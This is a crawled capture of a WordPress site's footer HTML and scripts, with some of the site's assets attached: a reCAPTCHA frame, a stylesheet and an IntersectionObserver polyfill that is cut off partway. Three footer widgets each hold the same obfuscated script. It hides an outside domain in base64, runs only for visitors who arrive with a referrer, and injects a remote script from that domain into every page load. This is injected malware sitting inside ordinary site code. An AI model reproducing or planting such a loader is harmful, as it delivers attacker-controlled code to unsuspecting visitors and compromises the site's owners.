						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media/assets/js/index.js?ver=6.5.7" id="comments-media-js-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/typer-pro/core/elements/assets/js/notes/sq-notes.js?ver=1.9.8" id="sq-notes-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/js/darkmode.js?ver=1.9.8" id="typer-darkmode-js"></script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/typer-pro/core/elements/assets/js/auth.js?ver=1.1.0" id="typer-pro-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.2.8" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"92c44044cf","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=640fd7c76e","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.2.8" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"92c44044cf","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.2.8" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js?ver=11.4.8" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.2.8" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js?ver=1.12.0" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js?ver=1.12.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/css-vars/css-vars-ponyfill.js?ver=1.12.0" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js?ver=1.12.0" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js?ver=1.12.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js?ver=1.12.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js?ver=1.12.0" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js?ver=1.12.0" id="intersection-polyfill-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/index.js?ver=1.12.0" id="typer-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/hc-sticky/hc-sticky-all.js?ver=1.12.0" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js?ver=1.12.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js?ver=1.12.0" id="plyr-polyfill-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js?ver=1.12.0" id="plyr-init-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jquery.parallax-scroll.js?ver=1.12.0" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-31 05:55:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s1p7RX-11MUFjyFa8494Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819151796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/plugins/typer-pro/core/elements/assets/css/notes/A.styles.css,qver=1.9.8.pagespeed.cf.8Wis1P7Rd_.css
body_size: 261
content:
.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js?ver=1.12.0
body_size: 6245
content:
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE.
 *
 *  https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
 *
 */
(function() {
	'use strict';

// Exit early if we're not running in a browser.
	if (typeof window !== 'object') {
		return;
	}

// Exit early if all IntersectionObserver and IntersectionObserverEntry
// features are natively supported.
	if ('IntersectionObserver' in window &&
		'IntersectionObserverEntry' in window &&
		'intersectionRatio' in window.IntersectionObserverEntry.prototype) {

		// Minimal polyfill for Edge 15's lack of `isIntersecting`
		// See: https://github.com/w3c/IntersectionObserver/issues/211
		if (!('isIntersecting' in window.IntersectionObserverEntry.prototype)) {
			Object.defineProperty(window.IntersectionObserverEntry.prototype,
				'isIntersecting', {
					get: function () {
						return this.intersectionRatio > 0;
					}
				});
		}
		return;
	}


	/**
	 * A local reference to the document.
	 */
	var document = window.document;


	/**
	 * An IntersectionObserver registry. This registry exists to hold a strong
	 * reference to IntersectionObserver instances currently observing a target
	 * element. Without this registry, instances without another reference may be
	 * garbage collected.
	 */
	var registry = [];


	/**
	 * Creates the global IntersectionObserverEntry constructor.
	 * https://w3c.github.io/IntersectionObserver/#intersection-observer-entry
	 * @param {Object} entry A dictionary of instance properties.
	 * @constructor
	 */
	function IntersectionObserverEntry(entry) {
		this.time = entry.time;
		this.target = entry.target;
		this.rootBounds = entry.rootBounds;
		this.boundingClientRect = entry.boundingClientRect;
		this.intersectionRect = entry.intersectionRect || getEmptyRect();
		this.isIntersecting = !!entry.intersectionRect;

		// Calculates the intersection ratio.
		var targetRect = this.boundingClientRect;
		var targetArea = targetRect.width * targetRect.height;
		var intersectionRect = this.intersectionRect;
		var intersectionArea = intersectionRect.width * intersectionRect.height;

		// Sets intersection ratio.
		if (targetArea) {
			// Round the intersection ratio to avoid floating point math issues:
			// https://github.com/w3c/IntersectionObserver/issues/324
			this.intersectionRatio = Number((intersectionArea / targetArea).toFixed(4));
		} else {
			// If area is zero and is intersecting, sets to 1, otherwise to 0
			this.intersectionRatio = this.isIntersecting ? 1 : 0;
		}
	}


	/**
	 * Creates the global IntersectionObserver constructor.
	 * https://w3c.github.io/IntersectionObserver/#intersection-observer-interface
	 * @param {Function} callback The function to be invoked after intersection
	 *     changes have queued. The function is not invoked if the queue has
	 *     been emptied by calling the `takeRecords` method.
	 * @param {Object=} opt_options Optional configuration options.
	 * @constructor
	 */
	function IntersectionObserver(callback, opt_options) {

		var options = opt_options || {};

		if (typeof callback != 'function') {
			throw new Error('callback must be a function');
		}

		if (options.root && options.root.nodeType != 1) {
			throw new Error('root must be an Element');
		}

		// Binds and throttles `this._checkForIntersections`.
		this._checkForIntersections = throttle(
			this._checkForIntersections.bind(this), this.THROTTLE_TIMEOUT);

		// Private properties.
		this._callback = callback;
		this._observationTargets = [];
		this._queuedEntries = [];
		this._rootMarginValues = this._parseRootMargin(options.rootMargin);

		// Public properties.
		this.thresholds = this._initThresholds(options.threshold);
		this.root = options.root || null;
		this.rootMargin = this._rootMarginValues.map(function(margin) {
			return margin.value + margin.unit;
		}).join(' ');
	}


	/**
	 * The minimum interval within which the document will be checked for
	 * intersection changes.
	 */
	IntersectionObserver.prototype.THROTTLE_TIMEOUT = 100;


	/**
	 * The frequency in which the polyfill polls for intersection changes.
	 * this can be updated on a per instance basis and must be set prior to
	 * calling `observe` on the first target.
	 */
	IntersectionObserver.prototype.POLL_INTERVAL = null;

	/**
	 * Use a mutation observer on the root element
	 * to detect intersection changes.
	 */
	IntersectionObserver.prototype.USE_MUTATION_OBSERVER = true;


	/**
	 * Starts observing a target element for intersection changes based on
	 * the thresholds values.
	 * @param {Element} target The DOM element to observe.
	 */
	IntersectionObserver.prototype.observe = function(target) {
		var isTargetAlreadyObserved = this._observationTargets.some(function(item) {
			return item.element == target;
		});

		if (isTargetAlreadyObserved) {
			return;
		}

		if (!(target && target.nodeType == 1)) {
			throw new Error('target must be an Element');
		}

		this._registerInstance();
		this._observationTargets.push({element: target, entry: null});
		this._monitorIntersections();
		this._checkForIntersections();
	};


	/**
	 * Stops observing a target element for intersection changes.
	 * @param {Element} target The DOM element to observe.
	 */
	IntersectionObserver.prototype.unobserve = function(target) {
		this._observationTargets =
			this._observationTargets.filter(function(item) {

				return item.element != target;
			});
		if (!this._observationTargets.length) {
			this._unmonitorIntersections();
			this._unregisterInstance();
		}
	};


	/**
	 * Stops observing all target elements for intersection changes.
	 */
	IntersectionObserver.prototype.disconnect = function() {
		this._observationTargets = [];
		this._unmonitorIntersections();
		this._unregisterInstance();
	};


	/**
	 * Returns any queue entries that have not yet been reported to the
	 * callback and clears the queue. This can be used in conjunction with the
	 * callback to obtain the absolute most up-to-date intersection information.
	 * @return {Array} The currently queued entries.
	 */
	IntersectionObserver.prototype.takeRecords = function() {
		var records = this._queuedEntries.slice();
		this._queuedEntries = [];
		return records;
	};


	/**
	 * Accepts the threshold value from the user configuration object and
	 * returns a sorted array of unique threshold values. If a value is not
	 * between 0 and 1 and error is thrown.
	 * @private
	 * @param {Array|number=} opt_threshold An optional threshold value or
	 *     a list of threshold values, defaulting to [0].
	 * @return {Array} A sorted list of unique and valid threshold values.
	 */
	IntersectionObserver.prototype._initThresholds = function(opt_threshold) {
		var threshold = opt_threshold || [0];
		if (!Array.isArray(threshold)) threshold = [threshold];

		return threshold.sort().filter(function(t, i, a) {
			if (typeof t != 'number' || isNaN(t) || t < 0 || t > 1) {
				throw new Error('threshold must be a number between 0 and 1 inclusively');
			}
			return t !== a[i - 1];
		});
	};


	/**
	 * Accepts the rootMargin value from the user configuration object
	 * and returns an array of the four margin values as an object containing
	 * the value and unit properties. If any of the values are not properly
	 * formatted or use a unit other than px or %, and error is thrown.
	 * @private
	 * @param {string=} opt_rootMargin An optional rootMargin value,
	 *     defaulting to '0px'.
	 * @return {Array<Object>} An array of margin objects with the keys
	 *     value and unit.
	 */
	IntersectionObserver.prototype._parseRootMargin = function(opt_rootMargin) {
		var marginString = opt_rootMargin || '0px';
		var margins = marginString.split(/\s+/).map(function(margin) {
			var parts = /^(-?\d*\.?\d+)(px|%)$/.exec(margin);
			if (!parts) {
				throw new Error('rootMargin must be specified in pixels or percent');
			}
			return {value: parseFloat(parts[1]), unit: parts[2]};
		});

		// Handles shorthand.
		margins[1] = margins[1] || margins[0];
		margins[2] = margins[2] || margins[0];
		margins[3] = margins[3] || margins[1];

		return margins;
	};


	/**
	 * Starts polling for intersection changes if the polling is not already
	 * happening, and if the page's visibility state is visible.
	 * @private
	 */
	IntersectionObserver.prototype._monitorIntersections = function() {
		if (!this._monitoringIntersections) {
			this._monitoringIntersections = true;

			// If a poll interval is set, use polling instead of listening to
			// resize and scroll events or DOM mutations.
			if (this.POLL_INTERVAL) {
				this._monitoringInterval = setInterval(
					this._checkForIntersections, this.POLL_INTERVAL);
			}
			else {
				addEvent(window, 'resize', this._checkForIntersections, true);
				addEvent(document, 'scroll', this._checkForIntersections, true);

				if (this.USE_MUTATION_OBSERVER && 'MutationObserver' in window) {
					this._domObserver = new MutationObserver(this._checkForIntersections);
					this._domObserver.observe(document, {
						attributes: true,
						childList: true,
						characterData: true,
						subtree: true
					});
				}
			}
		}
	};


	/**
	 * Stops polling for intersection changes.
	 * @private
	 */
	IntersectionObserver.prototype._unmonitorIntersections = function() {
		if (this._monitoringIntersections) {
			this._monitoringIntersections = false;

			clearInterval(this._monitoringInterval);
			this._monitoringInterval = null;

			removeEvent(window, 'resize', this._checkForIntersections, true);
			removeEvent(document, 'scroll', this._checkForIntersections, true);

			if (this._domObserver) {
				this._domObserver.disconnect();
				this._domObserver = null;
			}
		}
	};


	/**
	 * Scans each observation target for intersection changes and adds them
	 * to the internal entries queue. If new entries are found, it
	 * schedules the callback to be invoked.
	 * @private
	 */
	IntersectionObserver.prototype._checkForIntersections = function() {
		var rootIsInDom = this._rootIsInDom();
		var rootRect = rootIsInDom ? this._getRootRect() : getEmptyRect();

		this._observationTargets.forEach(function(item) {
			var target = item.element;
			var targetRect = getBoundingClientRect(target);
			var rootContainsTarget = this._rootContainsTarget(target);
			var oldEntry = item.entry;
			var intersectionRect = rootIsInDom && rootContainsTarget &&
				this._computeTargetAndRootIntersection(target, rootRect);

			var newEntry = item.entry = new IntersectionObserverEntry({
				time: now(),
				target: target,
				boundingClientRect: targetRect,
				rootBounds: rootRect,
				intersectionRect: intersectionRect
			});

			if (!oldEntry) {
				this._queuedEntries.push(newEntry);
			} else if (rootIsInDom && rootContainsTarget) {
				// If the new entry intersection ratio has crossed any of the
				// thresholds, add a new entry.
				if (this._hasCrossedThreshold(oldEntry, newEntry)) {
					this._queuedEntries.push(newEntry);
				}
			} else {
				// If the root is not in the DOM or target is not contained within
				// root but the previous entry for this target had an intersection,
				// add a new record indicating removal.
				if (oldEntry && oldEntry.isIntersecting) {
					this._queuedEntries.push(newEntry);
				}
			}
		}, this);

		if (this._queuedEntries.length) {
			this._callback(this.takeRecords(), this);
		}
	};


	/**
	 * Accepts a target and root rect computes the intersection between then
	 * following the algorithm in the spec.
	 * TODO(philipwalton): at this time clip-path is not considered.
	 * https://w3c.github.io/IntersectionObserver/#calculate-intersection-rect-algo
	 * @param {Element} target The target DOM element
	 * @param {Object} rootRect The bounding rect of the root after being
	 *     expanded by the rootMargin value.
	 * @return {?Object} The final intersection rect object or undefined if no
	 *     intersection is found.
	 * @private
	 */
	IntersectionObserver.prototype._computeTargetAndRootIntersection =
		function(target, rootRect) {

			// If the element isn't displayed, an intersection can't happen.
			if (window.getComputedStyle(target).display == 'none') return;

			var targetRect = getBoundingClientRect(target);
			var intersectionRect = targetRect;
			var parent = getParentNode(target);
			var atRoot = false;

			while (!atRoot) {
				var parentRect = null;
				var parentComputedStyle = parent.nodeType == 1 ?
					window.getComputedStyle(parent) : {};

				// If the parent isn't displayed, an intersection can't happen.
				if (parentComputedStyle.display == 'none') return;

				if (parent == this.root || parent == document) {
					atRoot = true;
					parentRect = rootRect;
				} else {
					// If the element has a non-visible overflow, and it's not the <body>
					// or <html> element, update the intersection rect.
					// Note: <body> and <html> cannot be clipped to a rect that's not also
					// the document rect, so no need to compute a new intersection.
					if (parent != document.body &&
						parent != document.documentElement &&
						parentComputedStyle.overflow != 'visible') {
						parentRect = getBoundingClientRect(parent);
					}
				}

				// If either of the above conditionals set a new parentRect,
				// calculate new intersection data.
				if (parentRect) {
					intersectionRect = computeRectIntersection(parentRect, intersectionRect);

					if (!intersectionRect) break;
				}
				parent = getParentNode(parent);
			}
			return intersectionRect;
		};


	/**
	 * Returns the root rect after being expanded by the rootMargin value.
	 * @return {Object} The expanded root rect.
	 * @private
	 */
	IntersectionObserver.prototype._getRootRect = function() {
		var rootRect;
		if (this.root) {
			rootRect = getBoundingClientRect(this.root);
		} else {
			// Use <html>/<body> instead of window since scroll bars affect size.
			var html = document.documentElement;
			var body = document.body;
			rootRect = {
				top: 0,
				left: 0,
				right: html.clientWidth || body.clientWidth,
				width: html.clientWidth || body.clientWidth,
				bottom: html.clientHeight || body.clientHeight,
				height: html.clientHeight || body.clientHeight
			};
		}
		return this._expandRectByRootMargin(rootRect);
	};


	/**
	 * Accepts a rect and expands it by the rootMargin value.
	 * @param {Object} rect The rect object to expand.
	 * @return {Object} The expanded rect.
	 * @private
	 */
	IntersectionObserver.prototype._expandRectByRootMargin = function(rect) {
		var margins = this._rootMarginValues.map(function(margin, i) {
			return margin.unit == 'px' ? margin.value :
				margin.value * (i % 2 ? rect.width : rect.height) / 100;
		});
		var newRect = {
			top: rect.top - margins[0],
			right: rect.right + margins[1],
			bottom: rect.bottom + margins[2],
			left: rect.left - margins[3]
		};
		newRect.width = newRect.right - newRect.left;
		newRect.height = newRect.bottom - newRect.top;

		return newRect;
	};


	/**
	 * Accepts an old and new entry and returns true if at least one of the
	 * threshold values has been crossed.
	 * @param {?IntersectionObserverEntry} oldEntry The previous entry for a
	 *    particular target element or null if no previous entry exists.
	 * @param {IntersectionObserverEntry} newEntry The current entry for a
	 *    particular target element.
	 * @return {boolean} Returns true if a any threshold has been crossed.
	 * @private
